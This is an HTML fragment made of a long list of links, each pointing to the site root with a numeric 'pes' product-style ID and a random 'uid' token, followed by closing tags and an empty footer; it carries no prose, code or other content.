<li><a href="/?pes=1005001451728951&uid=8bs6SEqfqW">1005001451728951</a></li>
<li><a href="/?pes=4000606961873&uid=B0qbUxFzfE">4000606961873</a></li>
<li><a href="/?pes=1005001694990350&uid=yurXdOgkeo">1005001694990350</a></li>
<li><a href="/?pes=1005001387265240&uid=EstMDOrZMi">1005001387265240</a></li>
<li><a href="/?pes=4000304908181&uid=rtUO9VLWVr">4000304908181</a></li>
<li><a href="/?pes=4000154740870&uid=22fsdcGg2h">4000154740870</a></li>
<li><a href="/?pes=4001280293449&uid=kUh9nCwMPJ">4001280293449</a></li>
<li><a href="/?pes=1005001976935718&uid=v0BOOUn8uU">1005001976935718</a></li>
<li><a href="/?pes=1005002095453517&uid=ro5hIrhNlZ">1005002095453517</a></li>
<li><a href="/?pes=32823516362&uid=MqUV5ibMcx">32823516362</a></li>
<li><a href="/?pes=32936210267&uid=jeekEwQZcP">32936210267</a></li>
<li><a href="/?pes=1005002488007791&uid=MoSLARdZm5">1005002488007791</a></li>
<li><a href="/?pes=4001111302815&uid=zvHm4qEJlt">4001111302815</a></li>
<li><a href="/?pes=1005001307213101&uid=bybm7G5uGX">1005001307213101</a></li>
<li><a href="/?pes=1005001671996375&uid=1tMPcna0JD">1005001671996375</a></li>
<li><a href="/?pes=33045974026&uid=owupGeFdej">33045974026</a></li>
<li><a href="/?pes=1005001650335446&uid=ZUqv4V9jbE">1005001650335446</a></li>
<li><a href="/?pes=1005001953552047&uid=I31j2kMzvc">1005001953552047</a></li>
<li><a href="/?pes=4000248030761&uid=7zb0fSNnKi">4000248030761</a></li>
<li><a href="/?pes=32866559383&uid=cWr2f8hs0Y">32866559383</a></li>
<li><a href="/?pes=33012906695&uid=Yfrd0tD06h">33012906695</a></li>
<li><a href="/?pes=4000671853227&uid=jyY2wMEoMz">4000671853227</a></li>
<li><a href="/?pes=1005001859009545&uid=W4cvpVQqVP">1005001859009545</a></li>
<li><a href="/?pes=1005002387920969&uid=ESZY1aPU1Z">1005002387920969</a></li>
<li><a href="/?pes=1005001682498990&uid=5nuPkmr1uA">1005001682498990</a></li>
<li><a href="/?pes=33049612978&uid=p6AZEICeqC">33049612978</a></li>
<li><a href="/?pes=1005001317640275&uid=xQ0JuukKGq">1005001317640275</a></li>
<li><a href="/?pes=4000935462365&uid=FWJnfvp0My">4000935462365</a></li>
<li><a href="/?pes=1005002530392732&uid=9ANRbjWuPr">1005002530392732</a></li>
<li><a href="/?pes=32892429254&uid=oh5dC0zWvo">32892429254</a></li>
<li><a href="/?pes=1005001802709002&uid=UxiijtOFKY">1005001802709002</a></li>
<li><a href="/?pes=4000324983707&uid=iCxR2eRGPZ">4000324983707</a></li>
<li><a href="/?pes=1005001714162239&uid=9ItDZZkbTu">1005001714162239</a></li>
<li><a href="/?pes=4000873506298&uid=rO2qB5MjvK">4000873506298</a></li>
<li><a href="/?pes=1005002592927315&uid=Mkc9dwyxM8">1005002592927315</a></li>
<li><a href="/?pes=1005002055153237&uid=JJphirT40f">1005002055153237</a></li>
<li><a href="/?pes=4000857124618&uid=rXkXxM6ZQa">4000857124618</a></li>
<li><a href="/?pes=1005001419141351&uid=rHa2Lv2eIN">1005001419141351</a></li>
<li><a href="/?pes=1005001927010380&uid=MGG5QCDfRc">1005001927010380</a></li>
<li><a href="/?pes=33006424029&uid=tY93poypKb">33006424029</a></li>
<li><a href="/?pes=32970986294&uid=o8QxVIZFop">32970986294</a></li>
<li><a href="/?pes=1005002400728032&uid=j53TNFHfyT">1005002400728032</a></li>
<li><a href="/?pes=1005002184390571&uid=iK4szLCDUs">1005002184390571</a></li>
<li><a href="/?pes=1005001301831074&uid=zRVCFYNE86">1005001301831074</a></li>
<li><a href="/?pes=32879645225&uid=CLjYa5lVRb">32879645225</a></li>
<li><a href="/?pes=4001216459468&uid=P8EWxht63o">4001216459468</a></li>
<li><a href="/?pes=4000790358664&uid=UDbyvNSNCk">4000790358664</a></li>
<li><a href="/?pes=32967593205&uid=VoT5U0Nb6v">32967593205</a></li>
<li><a href="/?pes=1876571935&uid=n0KoB3qZlK">1876571935</a></li>
<li><a href="/?pes=32961672395&uid=AwlyUWrRhI">32961672395</a></li>
<li><a href="/?pes=33018489460&uid=W7yRJvMads">33018489460</a></li>
<li><a href="/?pes=32751262161&uid=MFMb1Is1ox">32751262161</a></li>
<li><a href="/?pes=32890440612&uid=wRluSli2y6">32890440612</a></li>
<li><a href="/?pes=32854053540&uid=3XjyvSlqCy">32854053540</a></li>
<li><a href="/?pes=4000499392344&uid=1HqkOgxbBc">4000499392344</a></li>
<li><a href="/?pes=1005002600383316&uid=iKtpamLfgk">1005002600383316</a></li>
<li><a href="/?pes=33056675708&uid=VDwNsbsi6T">33056675708</a></li>
<li><a href="/?pes=1005002524671181&uid=kS1LLPCq6O">1005002524671181</a></li>
<li><a href="/?pes=1005002293534239&uid=WIFDcpztKX">1005002293534239</a></li>
<li><a href="/?pes=1005001941038370&uid=mKSCUVMi6Y">1005001941038370</a></li>
<li><a href="/?pes=4000432851074&uid=XfnZuAsg9y">4000432851074</a></li>
<li><a href="/?pes=1005002357266574&uid=VcaVUVqbHs">1005002357266574</a></li>
<li><a href="/?pes=1005001998735493&uid=WlvFzMJjfu">1005001998735493</a></li>
<li><a href="/?pes=1005001279041231&uid=soAUIwRvhB">1005001279041231</a></li>
<li><a href="/?pes=4000867090775&uid=xtueeQSVKu">4000867090775</a></li>
<li><a href="/?pes=1005001883063604&uid=RyzBA8d5bm">1005001883063604</a></li>
<li><a href="/?pes=4000857899091&uid=9lzuTtVaYb">4000857899091</a></li>
<li><a href="/?pes=32751390426&uid=z9y4ZZCH8g">32751390426</a></li>
<li><a href="/?pes=1005001403938868&uid=7djQgeXBuC">1005001403938868</a></li>
<li><a href="/?pes=33014603835&uid=VB2fOc2iHd">33014603835</a></li>
<li><a href="/?pes=4000321307156&uid=lNwq3LNqYV">4000321307156</a></li>
<li><a href="/?pes=1005001894693360&uid=UwB8HU4nmh">1005001894693360</a></li>
<li><a href="/?pes=4000174402935&uid=w2te00iRyk">4000174402935</a></li>
<li><a href="/?pes=1005002383998408&uid=py4dcJ8hCj">1005002383998408</a></li>
<li><a href="/?pes=4000447808455&uid=9LO0Vy0o4u">4000447808455</a></li>
<li><a href="/?pes=1005001616186172&uid=h6LTxbfuvo">1005001616186172</a></li>
<li><a href="/?pes=1000007993050&uid=urbWYlVPXY">1000007993050</a></li>
<li><a href="/?pes=4000589948061&uid=t4WNSsHDxt">4000589948061</a></li>
<li><a href="/?pes=4001235292952&uid=SPp4oysDBg">4001235292952</a></li>
<li><a href="/?pes=32914819089&uid=EpSoYwoDsO">32914819089</a></li>
<li><a href="/?pes=32656867707&uid=a8W4ua0mli">32656867707</a></li>
<li><a href="/?pes=32931437236&uid=HNXun4hORG">32931437236</a></li>
<li><a href="/?pes=4001166422998&uid=UQkNAkqvPp">4001166422998</a></li>
<li><a href="/?pes=1005002480887210&uid=LN5Y1SLBuF">1005002480887210</a></li>
<li><a href="/?pes=1005001311261593&uid=VtsneynTKg">1005001311261593</a></li>
<li><a href="/?pes=4000152531418&uid=A725KYHEqu">4000152531418</a></li>
<li><a href="/?pes=1005001798517742&uid=hz2ubYzDcT">1005001798517742</a></li>
<li><a href="/?pes=4001122551580&uid=qqWJPOooL3">4001122551580</a></li>
<li><a href="/?pes=33000442850&uid=Ex2l74kt5p">33000442850</a></li>
<li><a href="/?pes=4001237786964&uid=X7XcR0I6Vk">4001237786964</a></li>
<li><a href="/?pes=1005001693468666&uid=cdHdJghfu4">1005001693468666</a></li>
<li><a href="/?pes=1005002267902576&uid=I9XcuNpBgo">1005002267902576</a></li>
<li><a href="/?pes=32955032074&uid=8zyNFVQccD">32955032074</a></li>
<li><a href="/?pes=1005001762764140&uid=yelrW0pS6e">1005001762764140</a></li>
<li><a href="/?pes=1005001694540454&uid=t3vozhjPyw">1005001694540454</a></li>
<li><a href="/?pes=1005001497054864&uid=fiaV2sfBYb">1005001497054864</a></li>
<li><a href="/?pes=4000341391945&uid=1iYjS7jBj7">4000341391945</a></li>
<li><a href="/?pes=33057746271&uid=JK4Mp4Ctuv">33057746271</a></li>
<li><a href="/?pes=1005002011084239&uid=rSOp4pBC5O">1005002011084239</a></li>
<li><a href="/?pes=4001119386804&uid=yqD6ko01iq">4001119386804</a></li>
<li><a href="/?pes=4000723644718&uid=9QyZUzhHTE">4000723644718</a></li>
<li><a href="/?pes=1005002074868411&uid=Y2Ur9A82SW">1005002074868411</a></li>
<li><a href="/?pes=4000731258018&uid=m5lwrLaae3">4000731258018</a></li>
<li><a href="/?pes=1005001987263660&uid=qtWFsBOkgd">1005001987263660</a></li>
<li><a href="/?pes=33048066353&uid=oVtH9y34kN">33048066353</a></li>
<li><a href="/?pes=1005002144441637&uid=fbTthd04IO">1005002144441637</a></li>
<li><a href="/?pes=1005001325493828&uid=hrdXJd6lDG">1005001325493828</a></li>
<li><a href="/?pes=1005001612951391&uid=mG5ml2z2Qm">1005001612951391</a></li>
<li><a href="/?pes=1005001923210257&uid=CPMVtwJxxM">1005001923210257</a></li>
<li><a href="/?pes=4000369596137&uid=jucEugCugL">4000369596137</a></li>
<li><a href="/?pes=1005001499401822&uid=44WoRCbG1o">1005001499401822</a></li>
<li><a href="/?pes=1005001929080218&uid=vGBVawuaua">1005001929080218</a></li>
<li><a href="/?pes=1005001646948993&uid=sFG6BBgj2l">1005001646948993</a></li>
<li><a href="/?pes=1005002532243045&uid=9WPHLqYXWx">1005002532243045</a></li>
<li><a href="/?pes=33048578050&uid=yQHQmv56BE">33048578050</a></li>
<li><a href="/?pes=32926123196&uid=UKGrkzc3TP">32926123196</a></li>
<li><a href="/?pes=1005002087581459&uid=SqvXwLgODu">1005002087581459</a></li>
<li><a href="/?pes=1005002218026084&uid=RERoINeHmR">1005002218026084</a></li>
<li><a href="/?pes=1005001856198742&uid=mXAMXr3TGz">1005001856198742</a></li>
<li><a href="/?pes=1005002790073631&uid=CsGQdzMZTK">1005002790073631</a></li>
<li><a href="/?pes=32894497764&uid=gcA6Cqpl8d">32894497764</a></li>
<li><a href="/?pes=1005001344509597&uid=n8bXCuwypz">1005001344509597</a></li>
<li><a href="/?pes=1005002104716089&uid=EOHK9Qkroz">1005002104716089</a></li>
<li><a href="/?pes=33005117562&uid=K6uW4Fg5lr">33005117562</a></li>
<li><a href="/?pes=4001358330337&uid=4rbUqc2L9A">4001358330337</a></li>
<li><a href="/?pes=4000018698510&uid=AegYoufSjL">4000018698510</a></li>
<li><a href="/?pes=33012440023&uid=LdvL3eXWB8">33012440023</a></li>
<li><a href="/?pes=4000645401080&uid=U0oyN6qwz9">4000645401080</a></li>
<li><a href="/?pes=4000430696426&uid=nCQ52YI5p9">4000430696426</a></li>
<li><a href="/?pes=10000408392782&uid=13t2Lhmfjf">10000408392782</a></li>
<li><a href="/?pes=1005001400352312&uid=28pFmVRJ2i">1005001400352312</a></li>
<li><a href="/?pes=32891181605&uid=GE8FPT2As6">32891181605</a></li>
<li><a href="/?pes=1005001483600953&uid=YurAcO5ckz">1005001483600953</a></li>
<li><a href="/?pes=32862527719&uid=8rJ9ICXO1r">32862527719</a></li>
<li><a href="/?pes=32990256367&uid=gFaItft5Zb">32990256367</a></li>
<li><a href="/?pes=4000614002640&uid=gM91srJQTb">4000614002640</a></li>
<li><a href="/?pes=4000156083684&uid=gJPVbcksNv">4000156083684</a></li>
<li><a href="/?pes=1005001883127298&uid=ckEQ0fGFsR">1005001883127298</a></li>
<li><a href="/?pes=32808683080&uid=AEKREmGknG">32808683080</a></li>
<li><a href="/?pes=32693473971&uid=MO32i1hHpa">32693473971</a></li>
<li><a href="/?pes=32871358966&uid=tqu6DR2v5H">32871358966</a></li>
<li><a href="/?pes=1005002311007729&uid=Jpgc7P1Hpw">1005002311007729</a></li>
<li><a href="/?pes=4000900008946&uid=DZBQlQpo0C">4000900008946</a></li>
<li><a href="/?pes=4001069482488&uid=PJtPp68mw2">4001069482488</a></li>
<li><a href="/?pes=4000742374047&uid=2yLvOXjnEZ">4000742374047</a></li>
<li><a href="/?pes=1005001831441381&uid=GYILKnFXYf">1005001831441381</a></li>
<li><a href="/?pes=1005001483617392&uid=WeJLtw5G5O">1005001483617392</a></li>
<li><a href="/?pes=4000264621892&uid=VWywE4UOg2">4000264621892</a></li>
<li><a href="/?pes=4001038881520&uid=KkrvWP6EM1">4001038881520</a></li>
<li><a href="/?pes=4000664257585&uid=CHSmbKLYre">4000664257585</a></li>
<li><a href="/?pes=1005002318278112&uid=zPLP4bSOqU">1005002318278112</a></li>
<li><a href="/?pes=1005001413298192&uid=Kn3BqndEOo">1005001413298192</a></li>
<li><a href="/?pes=1005002492778806&uid=aJAlxOGIU5">1005002492778806</a></li>
<li><a href="/?pes=1005001310296478&uid=YL12HDy5dl">1005001310296478</a></li>
<li><a href="/?pes=4001245533923&uid=l76RusP3oo">4001245533923</a></li>
<li><a href="/?pes=32909603225&uid=isGjMptDeE">32909603225</a></li>
<li><a href="/?pes=4000498710323&uid=ekG9cv2s8H">4000498710323</a></li>
<li><a href="/?pes=4000891694316&uid=KfDbdrzUmd">4000891694316</a></li>
<li><a href="/?pes=33038963803&uid=HsQZkids90">33038963803</a></li>
<li><a href="/?pes=33013807736&uid=Fyc9FzoPLx">33013807736</a></li>
<li><a href="/?pes=1005001354961081&uid=KPWum6pjnW">1005001354961081</a></li>
<li><a href="/?pes=4000611832808&uid=Bk7k9RAZN4">4000611832808</a></li>
<li><a href="/?pes=4001192279620&uid=AK68thIlia">4001192279620</a></li>
<li><a href="/?pes=32994681772&uid=Xhn3zQ097L">32994681772</a></li>
<li><a href="/?pes=4000907314969&uid=KNFJdkZrwi">4000907314969</a></li>
<li><a href="/?pes=32278108486&uid=Q5QV2Pqghu">32278108486</a></li>
<li><a href="/?pes=32267274290&uid=cavMCue8A9">32267274290</a></li>
<li><a href="/?pes=1005002632522328&uid=YBXlrzouck">1005002632522328</a></li>
<li><a href="/?pes=1005001722114216&uid=gi8ANDedR5">1005001722114216</a></li>
<li><a href="/?pes=1005001319599810&uid=IhQmeBW2uL">1005001319599810</a></li>
<li><a href="/?pes=4000054793357&uid=BjCeafOxxl">4000054793357</a></li>
<li><a href="/?pes=1005001387156253&uid=Fh5EDSzb2t">1005001387156253</a></li>
<li><a href="/?pes=4001261666308&uid=cEeejRt4zb">4001261666308</a></li>
<li><a href="/?pes=32987954068&uid=xGu9p6xk6z">32987954068</a></li>
<li><a href="/?pes=32843622575&uid=5PdZS8dUNg">32843622575</a></li>
<li><a href="/?pes=32979068349&uid=fHrA2lJzBJ">32979068349</a></li>
<li><a href="/?pes=33010384954&uid=ROYCVSBHmb">33010384954</a></li>
<li><a href="/?pes=1005001648573793&uid=Yt0z2J1wOy">1005001648573793</a></li>
<li><a href="/?pes=1005001831136994&uid=SVUNFzJQP4">1005001831136994</a></li>
<li><a href="/?pes=33033001134&uid=WYU5JYFvX8">33033001134</a></li>
<li><a href="/?pes=4001240370602&uid=q6X2ABLd86">4001240370602</a></li>
<li><a href="/?pes=32800933039&uid=tLIQmrOc2s">32800933039</a></li>
<li><a href="/?pes=1005002064378365&uid=mpMNyP1oCi">1005002064378365</a></li>
<li><a href="/?pes=4000513280264&uid=HdWbkfJQdf">4000513280264</a></li>
<li><a href="/?pes=32846356292&uid=z7AhURUEff">32846356292</a></li>
<li><a href="/?pes=1005001881061597&uid=YsRxKgLsXl">1005001881061597</a></li>
<li><a href="/?pes=32868663567&uid=vIKkiCPl6r">32868663567</a></li>
<li><a href="/?pes=32859621941&uid=MaGgCCV2Rk">32859621941</a></li>
<li><a href="/?pes=4000748118834&uid=JrVoPPa3Zw">4000748118834</a></li>
<li><a href="/?pes=4000109158091&uid=n9vwSeRIPR">4000109158091</a></li>
<li><a href="/?pes=32986073084&uid=yQYe4BU7Eg">32986073084</a></li>
<li><a href="/?pes=1005001888740294&uid=Y4zAG1yzr8">1005001888740294</a></li>
<li><a href="/?pes=32826845957&uid=HhpFMJOkkz">32826845957</a></li>
<li><a href="/?pes=32969853143&uid=EHdcxZkDex">32969853143</a></li>
<li><a href="/?pes=33008152218&uid=GpUJeuTuHf">33008152218</a></li>
<li><a href="/?pes=4001326037928&uid=U9c1dIyQFT">4001326037928</a></li>
<li><a href="/?pes=1005001609377157&uid=AkBho4eqsi">1005001609377157</a></li>
<li><a href="/?pes=1005002270175518&uid=mdOl2Px7jQ">1005002270175518</a></li>
<li><a href="/?pes=32896999084&uid=Y2UDSX4mnt">32896999084</a></li>
<li><a href="/?pes=1005001752668777&uid=dfU8AznV9M">1005001752668777</a></li>
<li><a href="/?pes=33053044875&uid=o3JUVIbMfb">33053044875</a></li>
<li><a href="/?pes=1005002553651732&uid=LUnBqaIhg8">1005002553651732</a></li>
<li><a href="/?pes=1005002696015957&uid=XpWS2aWcRi">1005002696015957</a></li>
<li><a href="/?pes=32854430442&uid=hS6CQp9nij">32854430442</a></li>
<li><a href="/?pes=32838373599&uid=TCBeYKlB1s">32838373599</a></li>
<li><a href="/?pes=1005002166000112&uid=6ISMk6PnhA">1005002166000112</a></li>
<li><a href="/?pes=32954561271&uid=Lh6HVQqbTa">32954561271</a></li>
<li><a href="/?pes=4001253207542&uid=bNmYAGw1NX">4001253207542</a></li>
<li><a href="/?pes=4000151381271&uid=8ctdiV4ejx">4000151381271</a></li>
<li><a href="/?pes=4000331102147&uid=Z8TWXvjWXZ">4000331102147</a></li>
<li><a href="/?pes=4001338627597&uid=FWRp2f0oKX">4001338627597</a></li>
<li><a href="/?pes=1005002436560678&uid=7A2h8kAy4V">1005002436560678</a></li>
<li><a href="/?pes=32847599339&uid=0pASfNoIyd">32847599339</a></li>
<li><a href="/?pes=1005001784689405&uid=jlLMAZz6l0">1005001784689405</a></li>
<li><a href="/?pes=4000751157554&uid=7y6O7xt1P2">4000751157554</a></li>
<li><a href="/?pes=4001249594131&uid=djy2a2fJvu">4001249594131</a></li>
<li><a href="/?pes=4000267245997&uid=nWhdGAkxRT">4000267245997</a></li>
<li><a href="/?pes=4001042594091&uid=r34ixjiCFF">4001042594091</a></li>
<li><a href="/?pes=4000338079668&uid=T4ZQm0YIaU">4000338079668</a></li>
<li><a href="/?pes=1005001713276147&uid=P0Cqz5t9JN">1005001713276147</a></li>
<li><a href="/?pes=4000090344395&uid=mSIuylBWXl">4000090344395</a></li>
<li><a href="/?pes=1005002252783554&uid=oH3L9ZgIo5">1005002252783554</a></li>
<li><a href="/?pes=1005001859862259&uid=6bU9ELUlSz">1005001859862259</a></li>
<li><a href="/?pes=1005002523321597&uid=6m6Px30lz0">1005002523321597</a></li>
<li><a href="/?pes=4001055736766&uid=vVE8iFjVU5">4001055736766</a></li>
<li><a href="/?pes=1005001562518817&uid=cOAIS0iPaS">1005001562518817</a></li>
<li><a href="/?pes=1005001504206543&uid=PjmSMgtzj1">1005001504206543</a></li>
<li><a href="/?pes=33062847012&uid=yk7szexWqc">33062847012</a></li>
<li><a href="/?pes=4001092248125&uid=hNwwmMFh60">4001092248125</a></li>
<li><a href="/?pes=32981205887&uid=AbS8fcOrnT">32981205887</a></li>
<li><a href="/?pes=1005001413245784&uid=xikqPMkRTj">1005001413245784</a></li>
<li><a href="/?pes=1005002023559119&uid=iuvoyEOM6a">1005002023559119</a></li>
<li><a href="/?pes=1005002023159331&uid=QCQaVi6US6">1005002023159331</a></li>
<li><a href="/?pes=4001080011445&uid=8wBQN0j0kz">4001080011445</a></li>
<li><a href="/?pes=32848808210&uid=uQghjSpOKM">32848808210</a></li>
<li><a href="/?pes=1005001921494387&uid=RyYsOEmuzR">1005001921494387</a></li>
<li><a href="/?pes=4000449018531&uid=jbMYDoGqFy">4000449018531</a></li>
<li><a href="/?pes=1005001883062488&uid=ev3VVwFjjD">1005001883062488</a></li>
<li><a href="/?pes=32664279437&uid=PeD2ITbLDW">32664279437</a></li>
<li><a href="/?pes=1005001943307449&uid=FuQH5a4rvU">1005001943307449</a></li>
<li><a href="/?pes=1005002078753776&uid=pwJBKnWSSx">1005002078753776</a></li>
<li><a href="/?pes=1005002289693208&uid=Q3Ae5CyCLU">1005002289693208</a></li>
<li><a href="/?pes=32971318269&uid=OLJ3oZxCrX">32971318269</a></li>
<li><a href="/?pes=4000145873157&uid=XSlV3JrxBN">4000145873157</a></li>
<li><a href="/?pes=2041728169&uid=TGg0vR4XAm">2041728169</a></li>
<li><a href="/?pes=4000256390872&uid=1Sx3WBciww">4000256390872</a></li>
<li><a href="/?pes=4001244526830&uid=hZKbVMTLSn">4001244526830</a></li>
<li><a href="/?pes=4000711772064&uid=pFIznblOoL">4000711772064</a></li>
<li><a href="/?pes=1005002615888336&uid=N3OtktT9q8">1005002615888336</a></li>
<li><a href="/?pes=1000001158514&uid=18O93n6r13">1000001158514</a></li>
<li><a href="/?pes=1005001290138772&uid=toe2cRaTHN">1005001290138772</a></li>
<li><a href="/?pes=4001164135242&uid=CKo4jbhbY7">4001164135242</a></li>
<li><a href="/?pes=33007940414&uid=AqQehjWFFc">33007940414</a></li>
<li><a href="/?pes=33045529424&uid=zcvEoZ9zs1">33045529424</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
